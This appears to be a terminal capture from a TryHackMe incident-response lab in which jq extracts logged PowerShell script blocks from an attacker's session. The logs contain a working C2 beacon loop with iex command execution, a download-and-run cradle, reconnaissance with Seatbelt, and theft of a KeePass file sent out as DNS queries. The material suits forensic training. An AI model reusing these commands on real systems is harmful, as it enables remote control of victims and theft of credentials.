 ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
"ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllB
ytes($file);;pwd"
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -H
eaders @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne 'No
ne') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d2-8
f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
"ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;pw
d"
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOT
E limit 100\";pwd"
"ScriptBlockText": ".\\sb.exe -group=all;pwd"
"ScriptBlockText": ".\\sb.exe -group=user;pwd"
"ScriptBlockText": ".\\sb.exe all;pwd"
"ScriptBlockText": ".\\sb.exe system;pwd"
"ScriptBlockText": ".\\sb.exe;pwd"
"ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
"ScriptBlockText": "Seatbelt.exe -group=user;pwd"
"ScriptBlockText": "cd ..;pwd"
"ScriptBlockText": "cd ..\\AppData;pwd"
"ScriptBlockText": "cd C:\\;pwd"
"ScriptBlockText": "cd Documents;pwd"
"ScriptBlockText": "cd Music;pwd"
"ScriptBlockText": "cd Public;pwd"
"ScriptBlockText": "cd Users;pwd"
"ScriptBlockText": "cd j.westcott;pwd"
"ScriptBlockText": "echo `r;pwd"
"ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"